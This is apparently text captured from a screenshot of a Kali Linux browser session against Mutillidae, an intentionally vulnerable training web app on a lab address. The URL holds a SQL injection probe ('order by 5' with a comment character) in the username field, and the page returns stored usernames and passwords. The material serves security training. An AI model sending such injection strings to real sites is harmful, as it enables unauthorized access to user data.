 Mozilla Firefox
10.0.2.7/mutillidae/index
10.0.2.7/mutillidae/index.php?page=user-info.php&username=timcore' order by 5%23&password=timcore&user-info-php-submit-button=View+
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 3 records found.
Username=timcore
Password=timcore1
Signature=
Username=timcore
Password=timcore
Signature=
Username=timcore
Password=123
Signature=ttt